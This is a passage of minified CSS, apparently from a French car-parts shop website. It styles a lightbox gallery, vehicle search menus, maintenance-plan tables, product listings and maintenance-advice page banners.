center;position:absolute;top:0;right:0;bottom:0;left:0;margin:auto;width:100%;height:100%}.fancybox__spinner svg circle{fill:none;stroke-width:2.75;stroke-miterlimit:10;stroke-dasharray:1,200;stroke-dashoffset:0;animation:fancybox-dash 1.5s ease-in-out infinite;stroke-linecap:round;stroke:currentColor}@keyframes fancybox-rotate{100%{transform:rotate(360deg)}}@keyframes fancybox-dash{0%{stroke-dasharray:1,200;stroke-dashoffset:0}50%{stroke-dasharray:89,200;stroke-dashoffset:-35px}100%{stroke-dasharray:89,200;stroke-dashoffset:-124px}}.fancybox__backdrop,.fancybox__caption,.fancybox__nav,.carousel__dots,.carousel__button.is-close{opacity:var(--fancybox-opacity,1)}.fancybox__container.is-animated[aria-hidden=false] .fancybox__backdrop,.fancybox__container.is-animated[aria-hidden=false] .fancybox__caption,.fancybox__container.is-animated[aria-hidden=false] .fancybox__nav,.fancybox__container.is-animated[aria-hidden=false] .carousel__dots,.fancybox__container.is-animated[aria-hidden=false] .carousel__button.is-close{animation:.15s ease backwards fancybox-fadeIn}.fancybox__container.is-animated.is-closing .fancybox__backdrop,.fancybox__container.is-animated.is-closing .fancybox__caption,.fancybox__container.is-animated.is-closing .fancybox__nav,.fancybox__container.is-animated.is-closing .carousel__dots,.fancybox__container.is-animated.is-closing .carousel__button.is-close{animation:.15s ease both fancybox-fadeOut}.fancybox-fadeIn{animation:.15s ease both fancybox-fadeIn}.fancybox-fadeOut{animation:.1s ease both fancybox-fadeOut}.fancybox-zoomInUp{animation:.2s ease both fancybox-zoomInUp}.fancybox-zoomOutDown{animation:.15s ease both fancybox-zoomOutDown}.fancybox-throwOutUp{animation:.15s ease both fancybox-throwOutUp}.fancybox-throwOutDown{animation:.15s ease both fancybox-throwOutDown}@keyframes fancybox-fadeIn{from{opacity:0}to{opacity:1}}@keyframes fancybox-fadeOut{to{opacity:0}}@keyframes fancybox-zoomInUp{from{transform:scale(.97) translate3d(0,16px,0);opacity:0}to{transform:scale(1) translate3d(0,0,0);opacity:1}}@keyframes fancybox-zoomOutDown{to{transform:scale(.97) translate3d(0,16px,0);opacity:0}}@keyframes fancybox-throwOutUp{to{transform:translate3d(0,-30%,0);opacity:0}}@keyframes fancybox-throwOutDown{to{transform:translate3d(0,30%,0);opacity:0}}.fancybox__carousel .carousel__slide{scrollbar-width:thin;scrollbar-color:#ccc rgb(255 255 255 / .1)}.fancybox__carousel .carousel__slide::-webkit-scrollbar{width:8px;height:8px}.fancybox__carousel .carousel__slide::-webkit-scrollbar-track{background-color:rgb(255 255 255 / .1)}.fancybox__carousel .carousel__slide::-webkit-scrollbar-thumb{background-color:#ccc;border-radius:2px;box-shadow:inset 0 0 4px rgb(0 0 0 / .2)}.fancybox__carousel.is-draggable .fancybox__slide,.fancybox__carousel.is-draggable .fancybox__slide .fancybox__content{cursor:move;cursor:grab}.fancybox__carousel.is-dragging .fancybox__slide,.fancybox__carousel.is-dragging .fancybox__slide .fancybox__content{cursor:move;cursor:grabbing}.fancybox__carousel .fancybox__slide .fancybox__content{cursor:auto}.fancybox__carousel .fancybox__slide.can-zoom_in .fancybox__content{cursor:zoom-in}.fancybox__carousel .fancybox__slide.can-zoom_out .fancybox__content{cursor:zoom-out}.fancybox__carousel .fancybox__slide.is-draggable .fancybox__content{cursor:move;cursor:grab}.fancybox__carousel .fancybox__slide.is-dragging .fancybox__content{cursor:move;cursor:grabbing}.fancybox__image{transform-origin:0 0;user-select:none;transition:none}.has-image .fancybox__content{padding:0;background:#fff0;min-height:1px}.is-closing .has-image .fancybox__content{overflow:visible}.has-image[data-image-fit=contain]{overflow:visible;touch-action:none}.has-image[data-image-fit=contain] .fancybox__content{flex-direction:row;flex-wrap:wrap}.has-image[data-image-fit=contain] .fancybox__image{max-width:100%;max-height:100%;object-fit:contain}.has-image[data-image-fit=contain-w]{overflow-x:hidden;overflow-y:auto}.has-image[data-image-fit=contain-w] .fancybox__content{min-height:auto}.has-image[data-image-fit=contain-w] .fancybox__image{max-width:100%;height:auto}.has-image[data-image-fit=cover]{overflow:visible;touch-action:none}.has-image[data-image-fit=cover] .fancybox__content{width:100%;height:100%}.has-image[data-image-fit=cover] .fancybox__image{width:100%;height:100%;object-fit:cover}.fancybox__carousel .fancybox__slide.has-iframe .fancybox__content,.fancybox__carousel .fancybox__slide.has-map .fancybox__content,.fancybox__carousel .fancybox__slide.has-pdf .fancybox__content,.fancybox__carousel .fancybox__slide.has-video .fancybox__content,.fancybox__carousel .fancybox__slide.has-html5video .fancybox__content{max-width:100%;flex-shrink:1;min-height:1px;overflow:visible}.fancybox__carousel .fancybox__slide.has-iframe .fancybox__content,.fancybox__carousel .fancybox__slide.has-map .fancybox__content,.fancybox__carousel .fancybox__slide.has-pdf .fancybox__content{width:100%;height:80%}.fancybox__carousel .fancybox__slide.has-video .fancybox__content,.fancybox__carousel .fancybox__slide.has-html5video .fancybox__content{width:960px;height:540px;max-width:100%;max-height:100%}.fancybox__carousel .fancybox__slide.has-map .fancybox__content,.fancybox__carousel .fancybox__slide.has-pdf .fancybox__content,.fancybox__carousel .fancybox__slide.has-video .fancybox__content,.fancybox__carousel .fancybox__slide.has-html5video .fancybox__content{padding:0;background:rgb(24 24 27 / .9);color:#fff}.fancybox__carousel .fancybox__slide.has-map .fancybox__content{background:#e5e3df}.fancybox__html5video,.fancybox__iframe{border:0;display:block;height:100%;width:100%;background:#fff0}.fancybox-placeholder{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border-width:0}.fancybox__thumbs{flex:0 0 auto;position:relative;padding:0 3px;opacity:var(--fancybox-opacity,1)}.fancybox__container.is-animated[aria-hidden=false] .fancybox__thumbs{animation:.15s ease-in backwards fancybox-fadeIn}.fancybox__container.is-animated.is-closing .fancybox__thumbs{opacity:0}.fancybox__thumbs .carousel__slide{flex:0 0 auto;width:var(--fancybox-thumbs-width,96px);margin:0;padding:8px 3px;box-sizing:content-box;display:flex;align-items:center;justify-content:center;overflow:visible;cursor:pointer}.fancybox__thumbs .carousel__slide .fancybox__thumb::after{content:"";position:absolute;top:0;left:0;right:0;bottom:0;border-width:5px;border-style:solid;border-color:var(--fancybox-accent-color,rgb(34 213 233 / .96));opacity:0;transition:opacity .15s ease;border-radius:var(--fancybox-thumbs-border-radius,4px)}.fancybox__thumbs .carousel__slide.is-nav-selected .fancybox__thumb::after{opacity:.92}.fancybox__thumbs .carousel__slide>*{pointer-events:none;user-select:none}.fancybox__thumb{position:relative;width:100%;padding-top:calc(100%/(var(--fancybox-thumbs-ratio, 1.5)));background-size:cover;background-position:center center;background-color:rgb(255 255 255 / .1);background-repeat:no-repeat;border-radius:var(--fancybox-thumbs-border-radius,4px)}.fancybox__toolbar{position:absolute;top:0;right:0;left:0;z-index:20;background:linear-gradient(to top,#fff0 0%,hsl(0deg 0% 0% / .006) 8.1%,hsl(0deg 0% 0% / .021) 15.5%,hsl(0deg 0% 0% / .046) 22.5%,hsl(0deg 0% 0% / .077) 29%,hsl(0deg 0% 0% / .114) 35.3%,hsl(0deg 0% 0% / .155) 41.2%,hsl(0deg 0% 0% / .198) 47.1%,hsl(0deg 0% 0% / .242) 52.9%,hsl(0deg 0% 0% / .285) 58.8%,hsl(0deg 0% 0% / .326) 64.7%,hsl(0deg 0% 0% / .363) 71%,hsl(0deg 0% 0% / .394) 77.5%,hsl(0deg 0% 0% / .419) 84.5%,hsl(0deg 0% 0% / .434) 91.9%,hsl(0deg 0% 0% / .44) 100%);padding:0;touch-action:none;display:flex;justify-content:space-between;--carousel-button-svg-width:20px;--carousel-button-svg-height:20px;opacity:var(--fancybox-opacity,1);text-shadow:var(--fancybox-toolbar-text-shadow,1px 1px 1px rgb(0 0 0 / .4))}@media all and (min-width:1024px){.fancybox__toolbar{padding:8px}}.fancybox__container.is-animated[aria-hidden=false] .fancybox__toolbar{animation:.15s ease-in backwards fancybox-fadeIn}.fancybox__container.is-animated.is-closing .fancybox__toolbar{opacity:0}.fancybox__toolbar__items{display:flex}.fancybox__toolbar__items--left{margin-right:auto}.fancybox__toolbar__items--center{position:absolute;left:50%;transform:translateX(-50%)}.fancybox__toolbar__items--right{margin-left:auto}@media(max-width:640px){.fancybox__toolbar__items--center:not(:last-child){display:none}}.fancybox__counter{min-width:72px;padding:0 10px;line-height:var(--carousel-button-height,48px);text-align:center;font-size:17px;font-variant-numeric:tabular-nums;-webkit-font-smoothing:subpixel-antialiased}.fancybox__progress{background:var(--fancybox-accent-color,rgb(34 213 233 / .96));height:3px;left:0;position:absolute;right:0;top:0;transform:scaleX(0);transform-origin:0;transition-property:transform;transition-timing-function:linear;z-index:30;user-select:none}.fancybox__container:fullscreen::backdrop{opacity:0}.fancybox__button--fullscreen g:nth-child(2){display:none}.fancybox__container:fullscreen .fancybox__button--fullscreen g:nth-child(1){display:none}.fancybox__container:fullscreen .fancybox__button--fullscreen g:nth-child(2){display:block}.fancybox__button--slideshow g:nth-child(2){display:none}.fancybox__container.has-slideshow .fancybox__button--slideshow g:nth-child(1){display:none}.fancybox__container.has-slideshow .fancybox__button--slideshow g:nth-child(2){display:block}.btnOrangeWhite:hover .txtBtn{color:#fff}.btnOrangeWhite [class^="icon-"],.btnOrangeWhite [class*=" icon-"]{background-color:#fff;color:#FC4D43;font-family:'icomoon'!important}.btnOrangeWhite [class^="icon-"].icon-car,.btnOrangeWhite [class*=" icon-"].icon-car,.btnOrangeWhite [class^="icon-"].icon-motorcycle_car,.btnOrangeWhite [class*=" icon-"].icon-motorcycle_car{font-size:60px;position:absolute;top:-8px;left:6px}.btnOrangeWhite:hover,.btnOrangeWhite:hover{background-color:#FC4D43}.btnOrangeWhite:hover [class^="icon-"],.btnOrangeWhite:hover [class*=" icon-"]{background-color:#FC4D43;color:#fff}.btnTypeWhiteOrange{display:inline-block;margin:0 5px 5px 0;padding:12px 15px;border:1px solid #FC4D43;color:#FC4D43;text-transform:uppercase;font-size:16px;font-family:'Questrial',Arial,Helvetica Neue,Helvetica,sans-serif}.btnTypeWhiteOrange:hover{background-color:#FC4D43;color:#FFF}.brandListBlock .product_list_elementTitle{font-size:14px;margin:0;padding:10px 5px}.brandListBlock .imageBrand{max-width:86px;max-height:86px;padding-top:10px}@media(max-width:480px){.brandListBlock .product_list_element{width:47%;margin:5px 1%}.brandListBlock .imageBrand{max-width:70%}}.modelePhaseBlock .listType1 li,.silhouetteBlock .listType1 li,.carburantBlock .listType1 li,.motorisationBlock .listType1 li{width:29.5%}@media(max-width:1024px){.modelePhaseBlock .listType1 li,.silhouetteBlock .listType1 li,.carburantBlock .listType1 li,.motorisationBlock .listType1 li{width:29%}}@media(max-width:768px){.modelePhaseBlock .listType1 li,.silhouetteBlock .listType1 li,.carburantBlock .listType1 li,.motorisationBlock .listType1 li{width:28%}}@media(max-width:480px){.modelePhaseBlock .listType1 li,.silhouetteBlock .listType1 li,.carburantBlock .listType1 li,.motorisationBlock .listType1 li{width:96%}}.motorisationBlock .motorisationImg{float:left;margin:0 20px 10px 0;width:25%;min-height:205px}.motorisationBlock .motorisationImg .img-motorisation{width:100%}@media(max-width:480px){.motorisationBlock .motorisationImg{float:none;margin:0 auto 10px auto;width:90%}}.listType1 li:hover,.listType1 .listType1Li:hover{cursor:pointer}.titleType1{display:block;margin:0 0 10px 0;padding:5px 10px;background-color:#414042;color:#fff;font-size:16px}.listType2{list-style:none}.listType2:after{clear:both}.listType2 .listType2Li{display:inline-block;padding:0 5px;border:0;border-left:1px solid #414042;background-color:inherit}.listType2 li.listType2Li:first-child{border-left:0}.titleType2{display:block;margin:0 0 40px 0;padding:15px 10px;background-color:#00002f;color:#fff;text-align:center;font-size:24px;text-transform:uppercase}.hidden{display:none}.clear{clear:both}.maintenance-plan-vehicle-search,.maintenance-plan-intro,.product-link-container{margin-bottom:40px}.maintenancePlanBlock table{width:100%!important;padding:0 40px;text-align:left;border-collapse:collapse;color:#3b3532;margin-top:10px!important}.maintenancePlanBlock td,.maintenancePlanBlock th{border:1px solid #AAAAAA!important;padding:5px!important}.maintenancePlanBlock td:nth-child(1){width:60%}.maintenancePlanBlock td:nth-child(2){width:30%}.maintenancePlanBlock td:nth-child(3){width:10%}.maintenancePlanBlock tbody td{font-size:14px}.maintenancePlanBlock tr:nth-child(even){background:#efefef}.maintenancePlanBlock thead th{font-size:14px;font-weight:700;border-left:1px solid #AAA;background-color:#EEE}.maintenancePlanBlock thead th:first-child{border-left:none}.maintenance-plan-explain{padding-bottom:15px}.typeVehicle{position:relative;float:left}.typeVehicle [class^="icon-"],.typeVehicle [class*=" icon-"]{font-size:76px;color:#fff;font-family:'icomoon'!important;background-image:url([data-uri]);background-position:left 10px;background-repeat:no-repeat}.typeVehicle [class^="icon-"].icon-car,.typeVehicle [class*=" icon-"].icon-car{font-size:69px}@media (max-width:800px){.typeVehicle{width:45px}}.typeVehicle .icon-motorcycle,.typeVehicle .icon-motorcycle{font-size:45px}#ipdsearchbymmm_vehicule{float:right;width:100px}#ipdsearchbymmm_vehicule .typeVehicle{position:relative;z-index:1;padding:0}#ipdsearchbymmm_vehicule .typeVehicle:hover{background-color:#fff}#ipdsearchbymmm_vehicule .typeVehicle .typeVehiclePicto{position:relative;z-index:1;height:60px}#ipdsearchbymmm_vehicule .typeVehicle .typeVehiclePicto [class^="icon-"],#ipdsearchbymmm_vehicule .typeVehicle .typeVehiclePicto [class*=" icon-"]{position:absolute;top:-6px;left:0;height:66px;width:100px;background-image:url([data-uri]);background-position:left 16px;background-repeat:no-repeat}@media(max-width:800px){#ipdsearchbymmm_vehicule .typeVehicle .typeVehiclePicto [class^="icon-"],#ipdsearchbymmm_vehicule .typeVehicle .typeVehiclePicto [class*=" icon-"]{width:45px;padding-top:14px;height:53px}.typeVehicle [class^="icon-"].icon-car,.typeVehicle [class*=" icon-"].icon-car,.typeVehicle [class^="icon-"],.typeVehicle [class*=" icon-"]{font-size:45px}}#ipdsearchbymmm_vehicule .typeVehicle .typeVehiclePicto [class^="icon-"].icon-motorcycle,#ipdsearchbymmm_vehicule .typeVehicle .typeVehiclePicto [class*=" icon-"].icon-motorcycle{font-size:54px;top:0;height:60px;background-image:url([data-uri]);background-position:left 10px;background-repeat:no-repeat}#ipdsearchbymmm_vehicule .typeVehicle:hover .typeVehiclePicto [class^="icon-"],#ipdsearchbymmm_vehicule .typeVehicle:hover .typeVehiclePicto [class*=" icon-"]{background-color:#F2F2F0;color:#414042}#ipdsearchbymmm_vehicule .typeVehicle .typeVehicleContenu{display:none;position:absolute;top:60px;left:-116px;width:288px;padding:10px;border:1px solid #999;border-top:0;background-color:#fff;font-weight:700}#ipdsearchbymmm_vehicule .typeVehicle .typeVehicleContenu .libelleVehicule span{display:block}#ipdsearchbymmm_vehicule .typeVehicle .typeVehicleContenu .typeVehicleTitle{margin:0 0 5px 0;padding:3px 5px 10px;color:#FC4D43;font-weight:700;font-size:18px;text-align:center;display:block}#ipdsearchbymmm_vehicule .typeVehicle .typeVehicleContenu .link{display:block;margin:0;padding:5px 0;background-image:none}@media(max-width:480px){#ipdsearchbymmm_vehicule .typeVehicle .typeVehicleContenu .link{padding:7px 0}}#ipdsearchbymmm_vehicule .typeVehicle .typeVehicleContenu .link:hover{text-decoration:underline}#ipdsearchbymmm_vehicule .typeVehicle .typeVehicleContenu .link .revueDispo{background-image:url(../../../img/icone-revues.png);background-position:-2px -1px;background-repeat:no-repeat;background-size:21px;display:inline-block;width:30px;height:21px}#ipdsearchbymmm_vehicule .typeVehicle:hover .typeVehicleContenu{display:block}#ipdsearchbymmm_vehicule .typeVehicle .typeVehicleContenu [class^="icon-"],#ipdsearchbymmm_vehicule .typeVehicle .typeVehicleContenu [class*=" icon-"]{font-size:24px;color:#000;padding-right:5px;background-image:none}#ipdsearchbymmm_vehicule .typeVehicle .typeVehicleContenu .link:hover [class^="icon-"],#ipdsearchbymmm_vehicule .typeVehicle .typeVehicleContenu .link:hover [class*=" icon-"]{color:#FC4D43}#ipdsearchbymmm_vehicule .typeVehicle .typeVehicleContenu .link [class^="icon-"],#ipdsearchbymmm_vehicule .typeVehicle .typeVehicleContenu .link [class*=" icon-"]{text-decoration:none;vertical-align:middle}@media(max-width:480px){.typeVehicle{background-position:left 0}#ipdsearchbymmm_vehicule .typeVehicle .typeVehiclePicto [class^="icon-"].icon-motorcycle,#ipdsearchbymmm_vehicule .typeVehicle .typeVehiclePicto [class*=" icon-"].icon-motorcycle{font-size:40px;background-position:left 10px;height:50px}#ipdsearchbymmm_vehicule .typeVehicle .typeVehiclePicto [class^="icon-"],#ipdsearchbymmm_vehicule .typeVehicle .typeVehiclePicto [class*=" icon-"]{width:45px;height:50px;font-size:45px;padding-top:16px;background-position:left 16px}}@media(max-width:320px){#ipdsearchbymmm_vehicule .typeVehicle .typeVehiclePicto [class^="icon-"].icon-motorcycle,#ipdsearchbymmm_vehicule .typeVehicle .typeVehiclePicto [class*=" icon-"].icon-motorcycle{padding-top:19px;top:-10px;height:51px;background-position:left 19px}#ipdsearchbymmm_vehicule .typeVehicle .typeVehiclePicto [class^="icon-"].icon-car,#ipdsearchbymmm_vehicule .typeVehicle .typeVehiclePicto [class*=" icon-"].icon-car{font-size:42px;padding-top:16px;top:-5px;height:49px}}@media(max-width:320px){#ipdsearchbymmm_vehicule .typeVehicle .typeVehiclePicto [class^="icon-"].icon-motorcycle,#ipdsearchbymmm_vehicule .typeVehicle .typeVehiclePicto [class*=" icon-"].icon-motorcycle{font-size:40px}}.shoppingCartLogo{background:url(../css/img/icone_panier.png) no-repeat center -10px;width:69px;height:40px;display:block;margin:10px auto 0;position:relative}.shoppingCartLogo:hover,#shopping_cart.active .shoppingCartLogo{background:url(../css/img/icone_panier_rouge.png) no-repeat center -10px}@media (max-width:800px){.shoppingCartLogo:hover,#shopping_cart.active .shoppingCartLogo{background-color:#fff0}}.shoppingCartLogo .shoppingCartQuantities{background:url(../css/img/icone_rouge.png) no-repeat;width:16px;height:16px;display:block;color:#000;text-align:center;line-height:17px;font-size:14px;position:absolute;right:9px;top:2px}#conseilsRTAblock table{width:260px;margin:30px auto 20px auto}#conseilsRTAblock .plsPanier table{width:280px;margin:30px 0 6px}#conseilsRTAblock .plsPanier table td{border:none;padding-right:0}#conseilsRTAblock table td{border:1px solid #f2f2f0;padding:8px}#conseilsRTAblock table.std,#center_column table.table_block{width:100%;margin-bottom:8px}#conseilsRTAblock table.std td,#conseilsRTAblock table.table_block td{border:none}#conseilsRTAblock .listType1ProduitBrand{display:flex;flex-wrap:wrap;list-style:none;margin:0 auto 0;max-width:990px}#conseilsRTAblock .listType1ProduitBrand li{min-height:590px;font-size:15px;margin:0 0 25px 10px;padding:0;width:320px;background-color:#fff;position:relative}#conseilsRTAblock .listType1ProduitBrand li a:hover{color:#2e79d3;background-color:#fff;border:solid 1px #2e79d3}#conseilsRTAblock .listType1ProduitBrand li a.produitRTA{color:#fff;background-color:#fc4d43;border:solid 1px #fc4d43}#conseilsRTAblock .listType1ProduitBrand li .showDesc{display:inline-block;width:100%;text-align:center;padding-top:20px;font-size:1.1em;color:#2e79d3}#conseilsRTAblock .listType1ProduitBrand li .showDesc.produitRTA{color:#fc4d43}#conseilsRTAblock .listType1ProduitBrand li a.produitRTA:hover{color:#fc4d43;background-color:#fff;border:solid 1px #fc4d43}#conseilsRTAblock .listType1ProduitBrand li .imageContexte{max-width:260px;min-width:260px;margin:10px 30px}#conseilsRTAblock .listType1ProduitBrand li .listType1ProduitBrandEntete img{display:block;margin-top:5px;height:29px}#conseilsRTAblock .listType1ProduitBrand li p.listType1ProduitBrandEntete{height:50px;background-color:#f2f2f0;padding:15px 30px;text-transform:uppercase}#conseilsRTAblock .listType1ProduitBrand li div.produitIndispo{height:590px}#conseilsRTAblock .jqAddToCartPopin{opacity:.94;padding-top:40px;background-color:#a5a5a7}#conseilsRTAblock .listType1ProduitBrand li div.produitIndispo p{color:#fff}#conseilsRTAblock .listType1ProduitBrand li{overflow:hidden}.produitIndispo .productFormat{position:absolute;left:0;right:0;bottom:50px}.jqAddToCartPopin{position:absolute;top:0;left:0;right:0;bottom:0;z-index:1000;background:#FFF}#conseilsRTAblock .listType1ProduitBrand li div.produitIndispo .hidden span.jqClose,#conseilsRTAblock .jqAddToCartPopin span.jqClose{position:absolute;right:10px;top:90px;color:#fff}#conseilsRTAblock .jqAddToCartPopin span.jqClose{top:10px}#conseilsRTAblock .listType1ProduitBrand li div.produitIndispo .hidden p,#conseilsRTAblock .jqAddToCartPopin p{padding:0 25px 15px}#conseilsRTAblock .jqAddToCartPopin p:last-of-type{margin-bottom:78px}#conseilsRTAblock .listType1ProduitBrand li h2{margin:20px 30px 0;font-size:18px}#conseilsRTAblock .listType1ProduitBrand li .listType1ProduitBrandtexte{margin:5px 30px;font-size:15px}#cms{margin:0}@media (max-width:1024px){.noMobile{display:none}}.conseilbandoHN{font-family:Questrial;font-size:24px;font-weight:400;color:#fff;text-align:center;background-color:#414042;text-transform:uppercase;margin:0 0 25px;color:#fff;padding:17px 0}#cmp-container-id{display:none;position:fixed;z-index:10001}#cmp-ui-iframe{bottom:0;width:100%!important}#cmp-ui-iframe.cmp-ui-banner{height:200px;margin:0 0 0 0!important}#cmp-ui-iframe.cmp-ui-modal{height:600px;top:0%!important;width:1000px!important}@media (max-width:800px){#cmp-ui-iframe{bottom:null}#cmp-ui-iframe.cmp-ui-banner{height:100%}#cmp-ui-iframe.cmp-ui-modal{height:100%;left:0%!important;top:0%!important;width:100%!important}}.conseilAccordeonTitre{font-size:21px;padding:12px 0 12px 20px;line-height:24px;border-bottom:1px solid #414042;clear:both}.conseilAccordeonTitre h2{color:#414042;text-decoration:none;outline:medium none;font-weight:inherit;padding-bottom:0;font-size:21px;cursor:pointer}.conseilAccordeonTitre h2:hover{color:#FC4D43}@media (max-width:1024px){.conseilAccordeonTitre{padding:12px 0 12px 2px}}.conseilAccordeonTitre a span,.conseilAccordeonTitre h2 span{float:right}.conseilAccordeonBorderTop{border-top:1px solid #414042}.conseilAccordeonTexte{font-size:16px;line-height:22px;margin:20px 0 0 0}.conseilAccordeonTexte h3,.conseilAccordeonTexte h4,.conseilAccordeonTexte h5,.conseilAccordeonTexte h6{margin:0;padding:0;line-height:20px;margin-bottom:8px;font-size:20px;font-weight:700;font-family:'Questrial',sans-serif}.conseilAccordeonTexte ul{margin:0 0 15px 60px}.conseilAccordeonTexte img{max-width:100%}@media (max-width:1024px){.conseilAccordeonTexte ul{margin:0 0 0 0}}.conseilAccordeonTexte figcaption{font-style:italic;font-weight:700;font-size:14px}.conseilAccordeonTexte i{font-style:italic;font-size:14px;font-family:initial!important}.conseilAccordeonTexte table{border-collapse:separate;border-spacing:1px;width:100%}@media (max-width:1024px){.conseilAccordeonTexte table{font-size:12px}}.conseilAccordeonTexte th{text-align:left;background:#efefef;font-weight:700;padding:2px}.conseilSizePicto{font-size:130px}.conseilSizePicto span{margin:30px 0 0 25%}.conseil-bg{background-repeat:no-repeat;background-size:cover}.conseil-bg-padding{padding:0 0 40px 0}@media (max-width:1024px){.conseil-bg-padding{padding:0 0 5px 0}}.conseil-bg #ipdsearchbymmm_form{margin:0}.conseil-bg #ipdsearchbymmm_form .titleSearchBymmm{color:#414042}@media (max-width:1024px){.conseil-bg #ipdsearchbymmm_form .titleSearchBymmm{color:#fff}}.bandeau-vidange{background-image:url(../img/cultura/banner_bg/bg-conseils-vidange.png)}.bandeau-amortisseurs{background-image:url(../img/cultura/banner_bg/bg-conseils-amortisseurs.png)}.bandeau-ampoules{background-image:url(../img/cultura/banner_bg/bg-conseils-ampoules.png)}.bandeau-batterie{background-image:url(../img/cultura/banner_bg/bg-conseils-batterie.png)}.bandeau-bougies-allumage{background-image:url(../img/cultura/banner_bg/bg-conseils-bougies.png)}.bandeau-bougies-prechauffage{background-image:url(../img/cultura/banner_bg/bg-conseils-bougies-prechauffage.png)}.bandeau-courroies{background-image:url(../img/cultura/banner_bg/bg-conseils-courroies.png)}.bandeau-filtre-carburant{background-image:url(../img/cultura/banner_bg/bg-conseils-filtre-carburant.png)}.bandeau-filtres-habitacles{background-image:url(../img/cultura/banner_bg/bg-conseils-filtre-habitacle.png)}.bandeau-filtre-air{background-image:url(../img/cultura/banner_bg/bg-conseils-filtre-air.png)}.bandeau-optiques{background-image:url(../img/cultura/banner_bg/bg-conseils-optique.png)}.bandeau-platquette-frein{background-image:url(../img/cultura/banner_bg/bg-conseils-plaquette-frein.png)}.bandeau-revision{background-image:url(../img/cultura/banner_bg/bg-conseils-revision-voiture.png)}@media (max-width:1024px){.bandeau-vidange,.bandeau-amortisseurs,.bandeau-ampoules,.bandeau-batterie,.bandeau-bougies-allumage,.bandeau-bougies-prechauffage,.bandeau-courroies,.bandeau-filtre-carburant,.bandeau-filtres-habitacles,.bandeau-filtre-air,.bandeau-optiques,.bandeau-platquette-frein,.bandeau-revision{background-image:none;background-color:#5a5a5a;color:#fff}}#pagePM1 #conseilsRTAblock{position:relative}#pagePM1 h1{font-size:18px;font-weight:700;color:#414042}#pagePM1 select{width:95%;height:40px;border-radius:4px;border:solid 1px #707070;background-color:#fff;padding:0 0 0 5px;color:#adadad;text-align:center;font-size:16px}#pagePM1 .pagePM1TrouverVoiture{font-size:20px;margin:20px 0 0 0}#pagePM1 .listType1ProduitBrand li h2{padding-bottom:0;margin:20px 30px 0 30px}#pagePM1 table{width:260px;margin:30px auto 20px auto}#pagePM1 table tr:last-of-type td{border-bottom:1px solid #000}#pagePM1 table td{border-top:1px solid #000;border-right:1px solid #000;border-left:1px solid #000;padding:8px}#pagePM1 table td:last-of-type{border-left:none;padding:8px}#pagePM1 table.borderPrice tr:last-of-type td{border-bottom:none}#pagePM1 .listType1ProduitBrand li.listProductMTA .lineMeca,#pagePM1 .listType1ProduitBrand li.listProductMTA .lineCarrosserie{color:#D6D6D6}#pagePM1 table td .icon-round-validated,#pagePM1 table td .icon-round-cross{font-size:20px}.othersProducts ul li a{width:258px;height:20px;background-color:#fff;border:solid 1px #fc4d43;display:block;margin:0 auto;padding:10px 0;color:#fc4d43;font-size:16px;line-height:22px;text-align:center;position:relative;left:auto;bottom:auto}.othersProducts ul li a:hover{color:#fff;background-color:#fc4d43;border:solid 1px #fc4d43}#pagePM1 .listType1ProduitBrand li .pagePM1AjoutPanierMTA:hover{color:#2e79d3;background-color:#fff;border:solid 1px #2e79d3}#pagePM1 .listType1ProduitBrand li .pagePM1AjoutPanierRTA:hover{color:#fc4d43;background-color:#fff;background-image:url([data-uri]);border:solid 1px #fc4d43}#pagePM1 .listType1ProduitBrand .borderPrice{border:none;width:260px;margin:10px auto 10px auto}#pagePM1 table.borderPrice td{border:none;padding:4px}#pagePM1 table.borderPrice td.textRight{text-align:right;font-size:24px}#pagePM1 .pagePM1VoirType p{padding:0;margin:0 30px;font-size:12px;line-height:17px}#pagePM1 .PrixEnRouge{color:#fc4d43}.iconPlacementSlideGauche{position:absolute;left:30px;top:50%}.iconPlacementSlideDroite{position:absolute;right:30px;top:50%}.size12{font-size:12px}.promoTypeMTAx{background-image:url([data-uri]);background-repeat:no-repeat;background-position:top right}.pageListeSommaire{color:#414042}.pageListeSommaire .plsHautPage span{font-size:24px;float:left;line-height:48px}@media (max-width:768px){.pageListeSommaire .plsHautPage span{float:none;display:block}}.pageListeSommaire .plsHautPage a{font-size:18px;float:right}@media (max-width:768px){.pageListeSommaire .plsHautPage a{float:none;display:block;margin-bottom:20px}}.pageListeSommaire .bandUnderBreadcrumb{background-color:#f2f2f0;margin-bottom:30px;padding:0 5px}.pageListeSommaire .bandUnderBreadcrumb span{line-height:40px}.pageListeSommaire .bandUnderBreadcrumb a{display:inline-block;margin-top:10px}.pageListeSommaire .plsTitraille{width:70%;float:left;margin-bottom:30px}@media (max-width:1024px){.pageListeSommaire .plsTitraille{float:none;width:100%;margin-bottom:10px}}.pageListeSommaire .plsTitraille h2{font-size:40px;margin:18px 0 0 0;padding:0}@media (max-width:1024px){.pageListeSommaire .plsTitraille h2{font-size:22px}}.pageListeSommaire .plsTitraille p{font-size:24px}@media (max-width:1024px){.pageListeSommaire .plsTitraille p{font-size:16px}}.pageListeSommaire .plsTitraille p span.plsTypeFormatTexte{font-size:16px}.pageListeSommaire .plsPanier{width:30%;float:left}@media (max-width:1024px){.pageListeSommaire .plsPanier{float:none;width:100%}}.pageListeSommaire .plsPanier .plsTypeFormat{font-size:16px;line-height:21px;width:280px}.pageListeSommaire .plsPanier .plsTypeFormat .plsTypeFormatTexte{display:inline-block;position:relative;top:-10px}.pageListeSommaire .plsPanier .plsTypeFormat .plsTypeFormatIcon{font-size:40px;margin-left:20px}.pageListeSommaire table.borderPrice{width:280px}.pageListeSommaire .plsPanier .priceTaxAll{font-size:16px;width:120px}.pageListeSommaire .textRight{padding:0 0 0 10px;font-size:26px;text-align:right}.pageListeSommaire .PrixEnRouge{color:#fc4d43}.pageListeSommaire .pagePM1AjoutPanierRTA span.btnPriceLess{font-size:20px;width:58%}.pageListeSommaire .pagePM1AjoutPanierMTA:hover{color:#2e79d3;background-color:#fff;border:solid 1px #2e79d3}.pageListeSommaire .pagePM1AjoutPanierRTA:hover{color:#fc4d43;background-color:#fff;background-image:url([data-uri]);border:solid 1px #fc4d43}.pageListeSommaire .pagePM1AjoutPanierRTA:hover{color:#fc4d43;background-color:#fff;background-image:url([data-uri]);border:solid 1px #fc4d43}.pageListeSommaire .plsyaQuoi{border-top:1px solid #414042;border-bottom:1px solid #414042;background-color:#f2f2f0;padding:15px 0}.pageListeSommaire .plsIconyaQuoi{float:left;width:40px;font-size:30px;padding-top:5px}.pageListeSommaire .plsTitreTous{float:left;width:22%;margin-right:20px}@media (max-width:641px){.pageListeSommaire 